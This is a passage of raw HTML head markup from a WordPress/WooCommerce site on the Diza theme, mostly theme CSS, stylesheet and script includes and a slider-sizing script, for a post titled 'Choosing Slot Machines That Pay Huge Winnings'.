.wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"4013","page_title":"Choosing Slot Machines That Pay Huge Winnings","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"ddbc7446ee"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/4013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/choosing-slot-machines-that-pay-huge-winnings/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=4013' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fchoosing-slot-machines-that-pay-huge-winnings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fchoosing-slot-machines-that-pay-huge-winnings%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date 